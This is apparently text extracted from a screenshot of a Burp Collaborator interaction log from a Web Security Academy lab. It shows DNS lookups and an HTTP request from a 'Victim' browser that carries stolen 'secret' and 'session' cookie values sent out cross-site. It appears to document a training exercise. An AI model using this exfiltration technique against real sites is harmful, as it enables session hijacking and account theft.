 1 2024-Jul-10 21:35:54.828 UTC DNS r3v4aegim7wyjgiindlgiizj4aa2ysmh 3.251.120.132
2 2024-Jul-10 21:35:54.828 UTC DNS r3v4aegim7wyjgiindlgiizj4aa2ysmh 3.251.104.192
3 2024-Jul-10 21:35:54.829 UTC DNS r3v4aegim7wyjgiindlgiizj4aa2ysmh 3.248.180.115
4 2024-Jul-10 21:35:54.829 UTC DNS r3v4aegim7wyjgiindlgiizj4aa2ysmh 99.80.88.35
5 2024-Jul-10 21:35:54.854 UTC HTTP r3v4aegim7wyjgiindlgiizj4aa2ysmh 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a9200f30364e870839c73c6003b0099.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9200f30364e870839c73c6003b0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=8QdFr5xXVi72U0vfLZ9GuvYge6xk7rIE; session=pWcokYcyCgMHnGvbQVz3RRHn8QWNxLZy